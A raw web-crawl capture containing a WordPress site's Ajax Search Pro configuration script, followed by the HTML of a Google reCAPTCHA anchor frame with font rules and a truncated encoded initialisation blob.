<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=82qtefrmvzik
body_size: 45509
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="4fiyBmQSAFoqZe8J0Adbww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="4fiyBmQSAFoqZe8J0Adbww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4fiyBmQSAFoqZe8J0Adbww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wq/DgXLDnVbDoD/DmcKsPHPDpSrCuTTDuzthwq14wq9SwqDDmAwjwrjCsXR7w6vDtTTCnVfClBHDusKCw4w4w6bDssKHHALCvnrDuwlaAknDnMOBwrjCgcOUB8KNw4oTwobDiQYpw4HCtEB3fMKGw7TChsK6FMKjwqYuwozDncObWMKVwonCmC/Cl8OoL2ZOACFtw47CiSHCksK+wo1mw53ChMKBwq3Cp8K4w7QrOi4EwpIWwrJKFhoEZMK8M1jCoj1JWsOuwqYJw6Rewq/[base64]/[base64]/w7Bcw6DDrcKBwq3DpAnCpDbCiUXCn8KZw57DrQfCh8OEwq/DjsKaHlQGw6RAw4RfYcOTeRLDhcKGQDXDpsOSE3DClz3DtsKvCMOYTEQHwqvCpFo6w48AwqEQwrPCnDLDlMKTFMK/w4koSiIfFsO1W8KlH2rCtHBrw4cEbEt9w6zCucKgWkDCrmfCg8KAD2vDgMOtZih8A8KSw5jCgiRTw5XDgMKbw47Ckns1W8OkWw0TUBMZw7ISR0ZTecK8w59GAWZ+XG7Dm8K9w7/CtsK2w7t0Qiw+woDCsCTChhXDp8O/wrw3K8OBAXpuw7lAMMK1wpY+FsOfw4M+wr3DqVLCgsOWHsOcT8KXFMKMYcKTfMO8wqw+ISbDk3rDkhYSwpZVwownLV4ADMKLN8OfCcOAesOydsOGwpDCtU/Ct8KqwokMXMOCJMKLwpAcAMKLSsO6wpnDqRM0wp8AQTPDjcKQacOuKMO9wqBnw7/Ct8O1GRhed8KULcObdsKsBhB0FsKxw7bCjy7DsMO8wrtFK8KhNWM0dMOGwqPCtsO2QsONw5sBB8Ozw6YccEPDm1LDmsOAwoJxTMKOw5MrHwtPwroxBsOkBcOmw6EBfcK4AzQRwp/[base64]/[base64]/Dl8KSw5jDkBnDo8OZw7N0BMKKcmrCrcOIw67DpSdSMcOjw7F/wrfDnT8pw4vDucKOwpPDocKBw7s0w73Di8OswrFkHBdmDFYgTgbCtj1WHnM0eCQUw6AKw4BGKcKTw4AJGh/DvcOdBsK1wqcHw6AAw6fCpMKsZitRJUXDl1E6wpPDnAZHw7/DqsOKQsKSOwfDusO+PUbDvUYNZ2TDosKZw64sdsOPw5gMwrh+w6x4wpnDoMOSScO+wplYw4I6ScK2KcK4w6/CvcKhFlQJw53CvmVmLVFhEMOtahgowqLDmFfDghw+VcORUsK7WmbCsmnDt8OIwpDCkcOgw6EAG1zClBJFwppgZjwFAcOXXUBqVH7Ckz1hZk9Aa1NpWQwuIBPCsTIzXsO8w55/wrfCoMObPcKhw6Inw4gkUUnCn8OfwpQdH1LCpyxUw4bDjcOeEsKLwrkxIMOUwqfDusOOwqDDlxDCh8Obw40Md0zDscKzU8OHJ8K+flZBZRYRJjzCusOCw7PCuizCt8K1w6Z1BMO6w45pBsKWV8OGNcOmP1LDuS/Dq8KyF0jDvMKGNnMUWsKKKRBoa8O4MzDDiMKPw6Uow5XCsMKRwrMawqICwqTDgEPDoU3ChMKmEsKAJR/CrMKSIXjCmsKaAMO4w4UTw5dPcUM7w6oOKC7CucKQw6zDumV/wqRwfMKyFsO0D8Kywro5IlB7w5XDncKsKMKaw4fCg8OyTW1KT8Kgw7fDicKVw5nCp8KKOm7CssO/w6rCg0PDnynDqDY3egvDv8OkwrMsO8K9w5F4PcOhVcOkw5UVdjXCmTjCnGnDmUTDvsO/PSXDtygWw6vDjxrCs8OzB1h+w7rCl8ONw5kNw5ldG3JYUhddP8K5w5lsw48gw6rDjSdCw74nw55Dwr4/wqbCpsKfIcOtNXNYBsKHwoRzG8OHw6fDt8KBw5hACMOvw6xuCGVZFcOCZkDCtMKdwottw5ABw4HCvsK0CMOaM0LDgcK/wp4aGMOaWBxjEMKwbi0OYXl/LsOEW0rDhE3CjDlmU0XCvlcywq5Twokww5jCn8OvwqrCrcKOcMKbPEXDtl/DvjNyP8K8cMO0SGsyw5HDoyJ0VsK+w7M+wp4GwoF/wrA+wr3DqcOFYMKhf8OXQ0xEwo5Iw4cXw7rDq1IHG23CsHVpJ0ZRw585Ax9xw5VnZ1/CrcKzNV1nMhMswqHCnRBHIcK4w7MVwofClMK2F1VMw7HDnhFLw5cAHXzClERBNMOhw7I0w6LDtsOIbsO8MXrDo3k6wrXDr8K2S1d1w7vCpFAMw6LCjFDDj8KqwqBNesKJwoJ9HMO0cyTCsBZGwqUTw6A/wp7DkS/DlsK3fXDCnzXDnRvChijCmltrwr0if0nCoGXDu2IPNcKsw4zDtcKPLzrDpVJOw6XDmcO/wqVtMHDCq8KhRcKVAMO/wpV5Aj7CgcKoKjjDh8K3PXlqYMOYw6vCjDTCr8Ktw5jDhwXDlSBdw6TDssKJEcKqw4LCpcO4w6zCgkTDlFNfB8OACmfClz3DjG0gW8KqECpewqhGNx1tCcOjwqrCkMK8RMKUw5vDi1QBwoopwqLCjTLDqMOEwoozwrjDqwvCkyHDlkZpQsOLCX/[base64]/DvXbDpDrCr8K2wqzCrzDDs8K8ZcOfw6/[base64]/[base64]/ChcKuwpnDmMKvw67Dv8Ofwq9DwrfDkC/DtCkYwrXDhXHCgcOEJjxHSCvDg1vCqFw3BXthw6/CgMKQw6fCqcOaKMKFWCoiw5t3w4dWw4LDvcKdw5sJGcOmdmw4NMOlw7c/w60BOCdlwq4mV8Obw71UwpXCkMKXw4Yowq3Dh8OhQsOsJsKlRsKmw4rDv8OXwr8NZhMCVVcXCcKcwpnDkMKGwrHCjMOkw7hrwrEzF2IYXzTDlgVXw4toN8K0wp3CjRHDksKyZjPCt8KNwqDCkcKIBcORw4DDrcOrwqzCjU/Ck2oPwoLCkcKLwrw9w74Vw7vCtcKgw58DU8KoOcOHRsKiw7jDinUcAGIMw7PCv3Ejw4HDr8Kcw4c/[base64]/[base64]/DgUUEwpNVwohZw7FJwrrDuSzCnSPDkhdmw7Ulw60Nw47Dn8K2wpjCkMO+OV/DiMO7WxArw6ATwrZlwo1aw4U3MW9xwpfDicODw43CrcKFw4ldZxV6w5FRIEnDpcO9w7LCpcK4wqBaw5cwGEgWLSh3Rk9Xw4FIwq7ChsKcwqrClhDCicK9w5nDlyZ7w7p/wpRpw4vCjnnDisKaw5nDocO2wrnCul4gUcKoC8KQw5NOJMOkwoXDj8KQMMK6acOAwqzCnyN6w7pow7PChMKHBsOIS2/CicOqw4x/w5HDksKjw4bCoWlHwq/DssOPwpExwoLDhA1iwpYuXMOGwrTCkcOGCiLDgcKzwr5+dsKsXsKiwq/CmE/[base64]/DlkjCm8KUwp9zw57DmMOzDnJ4AcOGN8Ofwpopwq8Nw7Y6Mm3Dr0fDisOqcB7CvsK6TWZPw7dHdsK2w4gPw7trPmQYw5/DhTLDgiXDm8O9N8ORR0DDujZ+cMOew6XDsMODwozCm3FCdRnDq0zCusOmw53DrC/Cq3nCoMOaQh7DhG/[base64]/ClMKZw5zChDVMNRYWJ1LCuVXDh8OZw5k9wpURFcONwq7CmMOEw7Uhw7VEw6IFwq1gwodXBcOnH8KqDMOKDMKDw5kyT8KWXsONwqXDjA7CksKTI3vCrcOIw7tlwpokcW1LdCnDqjhowo/CisKRXgIBwqHCpgHDiHkdbMKDcVFVWWYYF8KCJlJGBMOFN8OSW0HDisKJanrDpsOvwppKfXvClsKKwo3DtELDh2LDsHZ/w7XCiMKwLcOYe8K8ZgfDhMOyYcOVwoHChxHCgR8cwr/CvMK4wpXCgXHDoSzDmsO2OcK3N2JmP8K2w7HDv8KNw4Y/w6zDpcOFdMOpw6lowp4yNSHDl8KNw6wldwNcwoBAGQbCtzzCilvCnDF6w5sVFMKJwp3DvxhuwploO1zDpyrCvcOlEhIhw4QiF8K2wq0QB8K6w4ozRGPDoHXCvwVtwqbDnsKew4UawoVbJw3Dk8ONw7/DvlBqwqTCk3zDmcOELSQBw4FtccOXw783V8KRV8KhBcK6wq/CocO6wrgWLsOTwqgfFkbCjD4IYVfDvSxjXsKsHMOBEyk+w7ZYwozDoMOZZcOGw5PDjsOBQ8OvdcORAsK6wrLDs2HDoh4wVxEhw4jCv8KwLsKEwojCocKoH3pAY2VnAsKadW7DkMOcAEDCuzcMUsK4w6vDlcOhwrASXsKuCcOFwq4Lw7E9fHvCj8OAw6vCqcK1Xz4/w7QAwprCtcKZdsK6F8OAQ8KjNsKxA3kiwrseH1YnFTzCtkd5w47DizhFw6VHTiFoRsOYAsKywpAEK8KcCBcXwrULT8K2w7MnYMK2w7VDwpk6DSLDgsOIw4dWKMKRw593XcO3RWXCnkXClGrClB/CmBvCkiV8RMO9dcOVw4YEJiY9H8K0wr3DrTYxRsKow6RpJsKwNMOYwqAqwr0jwrFcw4/Dtg7Ci8OyfsKAPMOdBy3DmsKPwrxJPFPCgEN4w51iw7TDkElAw7I3SWZATWfDlCU/WsOQd8KUw60paMO1w4zDg8OfwpwSFTDCisKqw57DuMKxUsKGBAlhNnYjwqoYwqU0w65+wq7CvDfCu8KcwrcOw6VJD8KLaAvCqG8Pw6nCvMO/w47ClD7CjHMmXMKPcsK5IsK6ScKcJE7ChVUiOCkDdGbDjTZfwoLClsK2csK4w6grScOHLsO4KMKcUWVaQjRZKC7Dr2cpw6Qqw67DrlYpQcK1w5nCo8OWGMK3w49EKEcIK8OPwpzCnjLDlDPChMOORVdMwpw/wrNFVsK0fBHCosOww7jDghjDpn4nw7nDrh/[base64]/DumZBw6BCbMOdw6oeXTvDtSkOAnx0wp0UwqhLOsOSCiUFdsKeQhfCkk4dOcOow5skwqXClMOpRMOXw7XCmsK0w6weQBbClsKkwoLCnGDCsloOwqwsw4lnwqDDvX/CjcO+EcKfw7QbGMKVO8Khwo9EFsOHw6dBw4DCj8KCw4TCnXPCp1pHLcOiw7EefgjCsMKOIsKIcsO6Vgk/J3LCj8OYVGEIWMOHFcOWwptDaSHDs0IKLRAtw5x+w4M8W8OnIcOIw7PDiTrChVhub3rDoB7Dj8K4H8K1XBwEw7kCfDzDgGJLwq8Lw43DlcKdDkrCjm/DhsKkSMKKScO3w6E2QMOvKcK1bmDDpysHccONwpHClT8ow5bDhcO4XcKac8K+NF9awoZyw6x/w6cBLiErZ1HDuQTClsOkAQ8Cwo/CqcO+wq7DgUxXw48yw5XDjxPDiCU/[base64]/w6tfe0nCliBaw6EmIjzDgsK/wqzDr8K1woLDvSJQw4fCvMOPBcKQw5t1w4IKHcK1w71KPMKzwqLDp0HCosKNw53CvgIvMsKzwqRTexzDgsKLKmDDg8OKA2F/LDzDm1PDqUxbw7scccKmX8Ocw5vCtsKtHBfDg8OHwonDn8Kdw5l+w6d6bcKJwp/[base64]/ICwxcCXDhsKcw7rCqMKoWmI9KcO9GMOIw4IgwoAfICXDjsOxwqciw4DClWvDllPDq8KpYsKUYwEdOcObwpxZwrrDnDzDu8OPYsORc0jDkcKuXMKMw5A6fnQBEGpOX8OQY2/DrcKVTcO7wr3DkcOIIcKHw6Nkwo7DncK3w7U7wosyPcKudyc/w55gTsODwrNUwo4/woDDhMOTwpvCj1PCuMKuY8OFF1VKKEp/[base64]/[base64]/w7jCgsK5wq3Dhz4YG8OwDnDDhVbCtl3CmETDr392wqUyRsK7wo3DscOvwq9iVhDDpX5ILHvDt8OLVcKnUiRrw64MUsOEdMKXwpTCi8OuDw3DksK6w5PDsCs/w6XCoMOHTMKYUcObBznCqsO9SMO4XRcPw4sewrvCn8OjfMO5NMOtwpzCpDvCqXoow53DvDfDmyJMwpTCixIsw71IUkEQw6Idw49HBRDDkxLDpcKQw6zDoU3CjMKIDcO2OGBnP8KhH8O8w6DDiFHChcOPCMKZMiHClcKNwqnDqcKPIDjCoMOBcsK0wpNDwpTDt8Ovw5/Cj8ObSWTDhgTDjsKYw7o9w5vCuMKBJW8TNFEVwpLDp01QdizCrXNSwr/[base64]/SxMAKMKnWWjDvsOpwqfCv8KEwppHwocpw47DsBLCtntaN8K6MBlvKQ3CmMKgEjvCvsKKwoDDvh8EOXHDiMOqwo1qf8OYwpUhwqhxBsK3WT4dHMO7wq11bXZCwrMSY8KwwrAmwpImUMKpMU/DtcOAw6Udw4vCm8OKCsOtwo9LTMKVTljDuV3CuEfCnUBWw4wfRQpeIhnDqQIvP8OVwrVpw6HClsOUwp3ColA8DcObWcOhQEtZK